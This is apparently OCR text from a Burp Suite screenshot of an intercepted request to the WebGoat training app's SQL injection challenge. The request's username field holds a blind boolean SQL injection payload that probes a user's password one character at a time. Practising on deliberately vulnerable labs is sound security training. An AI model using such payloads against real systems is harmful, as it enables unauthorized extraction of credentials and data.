 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 10.10.10.129:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.129:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 118
Cookie: JSESSIONID=7365ACCB67FEF4451194220BC4E9340D
Connection: close
username_reg=tom'+and+substring(password%2C1%2C1)%3D't&email_reg=123%401.com&password_reg=123&confirm_password_reg=123
? < + > Type a search term 0 matches